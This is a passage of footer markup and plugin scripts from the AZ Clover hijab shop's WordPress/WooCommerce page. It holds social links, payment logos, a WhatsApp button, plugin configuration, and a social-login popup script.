xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"><title>Facebook</title><path d="M14.984 0.187v4.125h-2.453c-1.922 0-2.281 0.922-2.281 2.25v2.953h4.578l-0.609 4.625h-3.969v11.859h-4.781v-11.859h-3.984v-4.625h3.984v-3.406c0-3.953 2.422-6.109 5.953-6.109 1.687 0 3.141 0.125 3.563 0.187z"></path>
</svg></span><span class="social-label">Az-Clover-Hijab</span></a><a href="https://www.instagram.com/azclover_hijab/" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Instagram</title><path d="M7 1c-1.657 0-3.158 0.673-4.243 1.757s-1.757 2.586-1.757 4.243v10c0 1.657 0.673 3.158 1.757 4.243s2.586 1.757 4.243 1.757h10c1.657 0 3.158-0.673 4.243-1.757s1.757-2.586 1.757-4.243v-10c0-1.657-0.673-3.158-1.757-4.243s-2.586-1.757-4.243-1.757zM7 3h10c1.105 0 2.103 0.447 2.828 1.172s1.172 1.723 1.172 2.828v10c0 1.105-0.447 2.103-1.172 2.828s-1.723 1.172-2.828 1.172h-10c-1.105 0-2.103-0.447-2.828-1.172s-1.172-1.723-1.172-2.828v-10c0-1.105 0.447-2.103 1.172-2.828s1.723-1.172 2.828-1.172zM16.989 11.223c-0.15-0.972-0.571-1.857-1.194-2.567-0.754-0.861-1.804-1.465-3.009-1.644-0.464-0.074-0.97-0.077-1.477-0.002-1.366 0.202-2.521 0.941-3.282 1.967s-1.133 2.347-0.93 3.712 0.941 2.521 1.967 3.282 2.347 1.133 3.712 0.93 2.521-0.941 3.282-1.967 1.133-2.347 0.93-3.712zM15.011 11.517c0.122 0.82-0.1 1.609-0.558 2.227s-1.15 1.059-1.969 1.18-1.609-0.1-2.227-0.558-1.059-1.15-1.18-1.969 0.1-1.609 0.558-2.227 1.15-1.059 1.969-1.18c0.313-0.046 0.615-0.042 0.87-0.002 0.74 0.11 1.366 0.47 1.818 0.986 0.375 0.428 0.63 0.963 0.72 1.543zM17.5 7.5c0.552 0 1-0.448 1-1s-0.448-1-1-1-1 0.448-1 1 0.448 1 1 1z"></path>
</svg></span><span class="social-label">azclover_hijab</span></a><a href="https://www.tiktok.com/@azclover.hq" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-tiktok"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-tiktok-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>TikTok</title><path d="M16.707 0.027c1.747-0.027 3.48-0.013 5.213-0.027 0.107 2.040 0.84 4.12 2.333 5.56 1.493 1.48 3.6 2.16 5.653 2.387v5.373c-1.92-0.067-3.853-0.467-5.6-1.293-0.76-0.347-1.467-0.787-2.16-1.24-0.013 3.893 0.013 7.787-0.027 11.667-0.107 1.867-0.72 3.72-1.8 5.253-1.747 2.56-4.773 4.227-7.88 4.28-1.907 0.107-3.813-0.413-5.44-1.373-2.693-1.587-4.587-4.493-4.867-7.613-0.027-0.667-0.040-1.333-0.013-1.987 0.24-2.533 1.493-4.96 3.44-6.613 2.213-1.92 5.307-2.84 8.2-2.293 0.027 1.973-0.053 3.947-0.053 5.92-1.32-0.427-2.867-0.307-4.027 0.493-0.84 0.547-1.48 1.387-1.813 2.333-0.28 0.68-0.2 1.427-0.187 2.147 0.32 2.187 2.427 4.027 4.667 3.827 1.493-0.013 2.92-0.88 3.693-2.147 0.253-0.44 0.533-0.893 0.547-1.413 0.133-2.387 0.080-4.76 0.093-7.147 0.013-5.373-0.013-10.733 0.027-16.093z"></path>
</svg></span><span class="social-label">azclover.hq</span></a><a href="https://www.youtube.com/@azclover7131" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-youtube"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-youtube-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>YouTube</title><path d="M21.563 6.637c0.287 1.529 0.448 3.295 0.437 5.125 0.019 1.528-0.123 3.267-0.437 5.021-0.057 0.208-0.15 0.403-0.272 0.575-0.227 0.321-0.558 0.565-0.949 0.675-0.604 0.161-2.156 0.275-3.877 0.341-2.23 0.086-4.465 0.086-4.465 0.086s-2.235 0-4.465-0.085c-1.721-0.066-3.273-0.179-3.866-0.338-0.205-0.057-0.396-0.149-0.566-0.268-0.311-0.22-0.55-0.536-0.67-0.923-0.285-1.526-0.444-3.286-0.433-5.11-0.021-1.54 0.121-3.292 0.437-5.060 0.057-0.208 0.15-0.403 0.272-0.575 0.227-0.321 0.558-0.565 0.949-0.675 0.604-0.161 2.156-0.275 3.877-0.341 2.23-0.085 4.465-0.085 4.465-0.085s2.235 0 4.466 0.078c1.719 0.060 3.282 0.163 3.856 0.303 0.219 0.063 0.421 0.165 0.598 0.299 0.307 0.232 0.538 0.561 0.643 0.958zM23.51 6.177c-0.217-0.866-0.718-1.59-1.383-2.093-0.373-0.282-0.796-0.494-1.249-0.625-0.898-0.22-2.696-0.323-4.342-0.38-2.267-0.079-4.536-0.079-4.536-0.079s-2.272 0-4.541 0.087c-1.642 0.063-3.45 0.175-4.317 0.407-0.874 0.247-1.581 0.77-2.064 1.45-0.27 0.381-0.469 0.811-0.587 1.268-0.006 0.024-0.011 0.049-0.015 0.071-0.343 1.898-0.499 3.793-0.476 5.481-0.012 1.924 0.161 3.831 0.477 5.502 0.006 0.031 0.013 0.062 0.021 0.088 0.245 0.86 0.77 1.567 1.451 2.048 0.357 0.252 0.757 0.443 1.182 0.561 0.879 0.235 2.686 0.347 4.328 0.41 2.269 0.087 4.541 0.087 4.541 0.087s2.272 0 4.541-0.087c1.642-0.063 3.449-0.175 4.317-0.407 0.873-0.247 1.581-0.77 2.063-1.45 0.27-0.381 0.47-0.811 0.587-1.267 0.006-0.025 0.012-0.050 0.015-0.071 0.34-1.884 0.496-3.765 0.476-5.44 0.012-1.925-0.161-3.833-0.477-5.504-0.004-0.020-0.008-0.040-0.012-0.057zM10.75 13.301v-3.102l2.727 1.551zM10.244 15.889l5.75-3.27c0.48-0.273 0.648-0.884 0.375-1.364-0.093-0.164-0.226-0.292-0.375-0.375l-5.75-3.27c-0.48-0.273-1.091-0.105-1.364 0.375-0.090 0.158-0.132 0.33-0.131 0.494v6.54c0 0.552 0.448 1 1 1 0.182 0 0.352-0.049 0.494-0.131z"></path>
</svg></span><span class="social-label">azclover7131</span></a></div></div></div></div></div></div></div></div></div><div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget6 content-align-center content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer6"><div class="footer-widget-area-inner site-info-inner"><section id="text-4" class="widget widget_text"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-medium wp-image-1261" data-src="https://www.azclover.com/wp-content/uploads/2023/10/maybank-100x33-2.png.webp" alt="" width="100" height="33" /> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-medium wp-image-1260" data-src="https://www.azclover.com/wp-content/uploads/2023/10/cimb-clicks-100x33-2.png.webp" alt="" width="100" height="33" /> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-medium wp-image-1262" data-src="https://www.azclover.com/wp-content/uploads/2023/10/fpx2-65x33-2.png" alt="" width="65" height="33" /> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-full wp-image-1263" data-src="https://www.azclover.com/wp-content/uploads/2023/10/VISAmaster-129x33-2.png.webp" alt="" width="129" height="33" /></p></div></section></div></div></div></div></div></div></div><div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html"><div class="footer-widget-area-inner site-info-inner"><div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright &copy; 2018-2026 AZ CLOVER SDN BHD (1297565-V), All Rights Reserved | Powered by <a href="https://www.igshop.com.my">IGSHOP</a></p></div></div></div></div></div></div></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="wpcsn-notification"></div><div id="woosq-popup" class="woosq-sidebar woosq-position-01 woosq-heading-no"></div><div class="woosq-overlay"></div><div id="qlwapp" class="qlwapp qlwapp-premium qlwapp-button qlwapp-bottom-right qlwapp- qlwapp-rounded qlwapp-none " data-autoloadelay="1000"><div class="qlwapp-container">
<a class="qlwapp-toggle" data-action="open" data-visibility="readonly" data-phone="60123150245" data-type="phone" data-timefrom="00:00" data-timedays="[]" data-timeto="00:00" data-phone="60123150245" data-timezone="480" data-message="Hi saya menghadapi masalah di website AZ CLOVER boleh bantu saya ?" role="button" tabindex="0" target="_blank">
<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
<i class="qlwapp-close" data-action="close">&times;</i>
<span class="qlwapp-text">Whatsapp Us</span>
</a></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="litespeed/javascript">/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-data-js-after" type="litespeed/javascript">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey})})()</script> <script id="moby-checkout-block-js-extra" type="litespeed/javascript">var mobypay_data={"plugin_url":"https://www.azclover.com/wp-content/plugins/moby-checkout"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"}</script> <script id="wpcsn-js-extra" type="litespeed/javascript">var WPCSNOptions={"ID":"0","ajaxurl":"https://www.azclover.com/wp-admin/admin-ajax.php","nonce":"93dde2c61a"}</script> <script id="awdr-main-js-extra" type="litespeed/javascript">var awdr_params={"ajaxurl":"https://www.azclover.com/wp-admin/admin-ajax.php","nonce":"b01111ccd8","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."}</script> <script type="litespeed/javascript" data-src="https://www.azclover.com/wp-content/plugins/woo-smart-quick-view-premium/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js" id="perfect-scrollbar-js"></script> <script id="woosq-frontend-js-extra" type="litespeed/javascript">var woosq_vars={"ajax_url":"https://www.azclover.com/wp-admin/admin-ajax.php","view":"sidebar","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://www.azclover.com/cart/","close":"Close (Esc)","next":"NEXT","prev":"PREV","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}"}</script> <script id="moment-js-after" type="litespeed/javascript">moment.updateLocale('en_US',{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"d/m/Y","LLL":"F j, Y g:i a","LLLL":null}})</script> <script id="wooct-frontend-js-extra" type="litespeed/javascript">var wooct_vars={"timezone":"","timer_format":"\u003Cspan\u003E%D %!D:Day,Days;\u003C/span\u003E \u003Cspan\u003E%H\u003C/span\u003E:\u003Cspan\u003E%M\u003C/span\u003E:\u003Cspan\u003E%S\u003C/span\u003E","timer_format_01":"\u003Cspan\u003E%D %!D:Day,Days;\u003C/span\u003E \u003Cspan\u003E%H\u003C/span\u003E:\u003Cspan\u003E%M\u003C/span\u003E:\u003Cspan\u003E%S\u003C/span\u003E","timer_format_02":"\u003Cspan\u003E\u003Cspan\u003E%D\u003C/span\u003E\u003Cspan\u003E%!D:Day,Days;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%H\u003C/span\u003E\u003Cspan\u003E%!H:Hour,Hours;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%M\u003C/span\u003E\u003Cspan\u003E%!M:Minute,Minutes;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%S\u003C/span\u003E\u003Cspan\u003E%!S:Second,Seconds;\u003C/span\u003E\u003C/span\u003E","timer_format_03":"\u003Cspan\u003E\u003Cspan\u003E%D\u003C/span\u003E\u003Cspan\u003E%!D:Day,Days;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%H\u003C/span\u003E\u003Cspan\u003E%!H:Hour,Hours;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%M\u003C/span\u003E\u003Cspan\u003E%!M:Minute,Minutes;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%S\u003C/span\u003E\u003Cspan\u003E%!S:Second,Seconds;\u003C/span\u003E\u003C/span\u003E","timer_format_06":"\u003Cspan\u003E\u003Cspan\u003E%D\u003C/span\u003E\u003Cspan\u003Ed\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%H\u003C/span\u003E\u003Cspan\u003Eh\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%M\u003C/span\u003E\u003Cspan\u003Em\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%S\u003C/span\u003E\u003Cspan\u003Es\u003C/span\u003E\u003C/span\u003E"}</script> <script id="mailchimp-woocommerce-js-extra" type="litespeed/javascript">var mailchimp_public_data={"site_url":"https://www.azclover.com","ajax_url":"https://www.azclover.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"}</script> <script id="kadence-navigation-js-extra" type="litespeed/javascript">var kadenceConfig={"screenReader":{"expand":"Expand child menu","collapse":"Collapse child menu"},"breakPoints":{"desktop":"1024","tablet":768}}</script> <script id="elementskit-framework-js-frontend-js-after" type="litespeed/javascript">var elementskit={resturl:'https://www.azclover.com/wp-json/elementskit/v1/',}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_730243e69a2f8f0c63dc8c5606b2c28d","fragment_name":"wc_fragments_730243e69a2f8f0c63dc8c5606b2c28d","request_timeout":"5000"}</script> <script id="kadence-shop-toggle-js-extra" type="litespeed/javascript">var kadenceShopConfig={"siteSlug":"az-clover-online-store"}</script> <script id="fluent-form-submission-js-extra" type="litespeed/javascript">var fluentFormVars={"ajaxUrl":"https://www.azclover.com/wp-admin/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year"},"pro_version":"5.0.3","fluentform_version":"5.0.9","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemText":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":!1}}</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/www.azclover.com\/wp-admin\/admin-ajax.php","nonce":"0c32e9f929","urls":{"assets":"https:\/\/www.azclover.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.azclover.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.azclover.com\/cart\/","checkout_page_url":"https:\/\/www.azclover.com\/checkout\/","fragments_nonce":"fa1bbbda6e"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.azclover.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}},"version":"3.16.4","is_static":!1,"experimentalFeatures":{"e_dom_optimization":!0,"e_optimized_assets_loading":!0,"e_optimized_css_loading":!0,"additional_custom_breakpoints":!0,"e_swiper_latest":!0,"theme_builder_v2":!0,"landing-pages":!0,"page-transitions":!0,"notes":!0,"form-submissions":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/www.azclover.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Combo 2-RM70 &#8211; AZ CLOVER Online Store","excerpt":""}}</script> <script id="jet-blocks-js-extra" type="litespeed/javascript">var jetBlocksData={"recaptchaConfig":""};var JetHamburgerPanelSettings={"ajaxurl":"https://www.azclover.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.azclover.com/wp-json/jet-blocks-api/v1/elementor-template","devMode":"false","restNonce":"8ccd5de675"}</script> <script id="elementskit-elementor-js-extra" type="litespeed/javascript">var ekit_config={"ajaxurl":"https://www.azclover.com/wp-admin/admin-ajax.php","nonce":"a73b33c038"}</script> <script type="litespeed/javascript">(function(undefined){var _localizedStrings={"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds."};var _targetWindow="prefer-popup";var _redirectOverlay="overlay-with-spinner-and-message";window._nslHasOpenedPopup=!1;window.NSLPopup=function(url,title,w,h){var userAgent=navigator.userAgent,mobile=function(){return/\b(iPhone|iP[ao]d)/.test(userAgent)||/\b(iP[ao]d)/.test(userAgent)||/Android/i.test(userAgent)||/Mobile/i.test(userAgent)},screenX=window.screenX!==undefined?window.screenX:window.screenLeft,screenY=window.screenY!==undefined?window.screenY:window.screenTop,outerWidth=window.outerWidth!==undefined?window.outerWidth:document.documentElement.clientWidth,outerHeight=window.outerHeight!==undefined?window.outerHeight:document.documentElement.clientHeight-22,targetWidth=mobile()?null:w,targetHeight=mobile()?null:h,left=parseInt(screenX+(outerWidth-targetWidth)/2,10),right=parseInt(screenY+(outerHeight-targetHeight)/2.5,10),features=[];if(targetWidth!==null){features.push('width='+targetWidth)}
if(targetHeight!==null){features.push('height='+targetHeight)}
features.push('left='+left);features.push('top='+right);features.push('scrollbars=1');var newWindow=window.open(url,title,features.join(','));if(window.focus){newWindow.focus()}
window._nslHasOpenedPopup=!0;return newWindow};var isWebView=null;function checkWebView(){if(isWebView===null){function _detectOS(ua){if(/Android/.test(ua)){return"Android"}else if(/iPhone|iPad|iPod/.test(ua)){return"iOS"}else if(/Windows/.test(ua)){return"Windows"}else if(/Mac OS X/.test(ua)){return"Mac"}else if(/CrOS/.test(ua)){return"Chrome OS"}else if(/Firefox/.test(ua)){return"Firefox OS"}
return""}
function _detectBrowser(ua){var android=/Android/.test(ua);if(/Opera Mini/.test(ua)||/ OPR/.test(ua)||/ OPT/.test(ua)){return"Opera"}else if(/CriOS/.test(ua)){return"Chrome for iOS"}else if(/Edge/.test(ua)){return"Edge"}else if(android&&/Silk\//.test(ua)){return"Silk"}else if(/Chrome/.test(ua)){return"Chrome"}else if(/Firefox/.test(ua)){return"Firefox"}else if(android){return"AOSP"}else if(/MSIE|Trident/.test(ua)){return"IE"}else if(/Safari\//.test(ua)){return"Safari"}else if(/AppleWebKit/.test(ua)){return"WebKit"}
return""}
function _detectBrowserVersion(ua,browser){if(browser==="Opera"){return/Opera Mini/.test(ua)?_getVersion(ua,"Opera Mini/"):/ OPR/.test(ua)?_getVersion(ua," OPR/"):_getVersion(ua," OPT/")}else if(browser==="Chrome for iOS"){return _getVersion(ua,"CriOS/")}else if(browser==="Edge"){return _getVersion(ua,"Edge/")}else if(browser==="Chrome"){return _getVersion(ua,"Chrome/")}else if(browser==="Firefox"){return _getVersion(ua,"Firefox/")}else if(browser==="Silk"){return _getVersion(ua,"Silk/")}else if(browser==="AOSP"){return _getVersion(ua,"Version/")}else if(browser==="IE"){return/IEMobile/.test(ua)?_getVersion(ua,"IEMobile/"):/MSIE/.test(ua)?_getVersion(ua,"MSIE "):_getVersion(ua,"rv:")}else if(browser==="Safari"){return _getVersion(ua,"Version/")}else if(browser==="WebKit"){return _getVersion(ua,"WebKit/")}
return"0.0.0"}
function _getVersion(ua,token){try{return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0])}catch(o_O){}
return"0.0.0"}
function _normalizeSemverString(version){var ary=version.split(/[\._]/);return(parseInt(ary[0],10)||0)+"."+(parseInt(ary[1],10)||0)+"."+(parseInt(ary[2],10)||0)}
function _isWebView(ua,os,browser,version,options){switch(os+browser){case "iOSSafari":return!1;case "iOSWebKit":return _isWebView_iOS(options);case "AndroidAOSP":return!1;case "AndroidChrome":return parseFloat(version)>=42?/; wv/.test(ua):/\d{2}\.0\.0/.test(version)?!0:_isWebView_Android(options)}
return!1}
function _isWebView_iOS(options){var document=(window.document||{});if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("fullscreenEnabled" in document||"webkitFullscreenEnabled" in document||!1)}
function _isWebView_Android(options){if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("requestFileSystem" in window||"webkitRequestFileSystem" in window||!1)}
var options={};var nav=window.navigator||{};var ua=nav.userAgent||"";var os=_detectOS(ua);var browser=_detectBrowser(ua);var browserVersion=_detectBrowserVersion(ua,browser);isWebView=_isWebView(ua,os,browser,browserVersion,options)}
return isWebView}
function isAllowedWebViewForUserAgent(provider){var facebookAllowedWebViews=['Instagram','FBAV','FBAN'],whitelist=[];if(provider&&provider==='facebook'){whitelist=facebookAllowedWebViews}
var nav=window.navigator||{};var ua=nav.userAgent||"";if(whitelist.length&&ua.match(new RegExp(whitelist.join('|')))){return!0}
return!1}
window._nslDOMReady(function(){window.nslRedirect=function(url){if(_redirectOverlay){var overlay=document.createElement('div');overlay.id="nsl-redirect-overlay";var overlayHTML='',overlayContainer="<div id='nsl-redirect-overlay-container'>",overlayContainerClose="</div>",overlaySpinner="<div id='nsl-redirect-overlay-spinner'></div>",overlayTitle="<p id='nsl-redirect-overlay-title'>"+_localizedStrings.redirect_overlay_title+"</p>",overlayText="<p id='nsl-redirect-overlay-text'>"+_localizedStrings.redirect_overlay_text+"</p>";switch(_redirectOverlay){case "overlay-only":break;case "overlay-with-spinner":overlayHTML=overlayContainer+overlaySpinner+overlayContainerClose;break;default:overlayHTML=overlayContainer+overlaySpinner+overlayTitle+overlayText+overlayContainerClose;break}
overlay.insertAdjacentHTML("afterbegin",overlayHTML);document.body.appendChild(overlay)}
window.location=url};var targetWindow=_targetWindow||'prefer-popup',lastPopup=!1;var buttonLinks=document.querySelectorAll(' a[data-plugin="nsl"][data-action="connect"], a[data-plugin="nsl"][data-action="link"]');buttonLinks.forEach(function(buttonLink){buttonLink.addEventListener('click',function(e){if(lastPopup&&!lastPopup.closed){e.preventDefault();lastPopup.focus()}else{var href=this.href,success=!1;if(href.indexOf('?')!==-1){href+='&'}else{href+='?'}
var redirectTo=this.dataset.redirect;if(redirectTo==='current'){href+='redirect='+encodeURIComponent(window.location.href)+'&'}else if(redirectTo&&redirectTo!==''){href+='redirect='+encodeURIComponent(redirectTo)+'&'}
if(targetWindow!=='prefer-same-window'&&checkWebView()){targetWindow='prefer-same-window'}
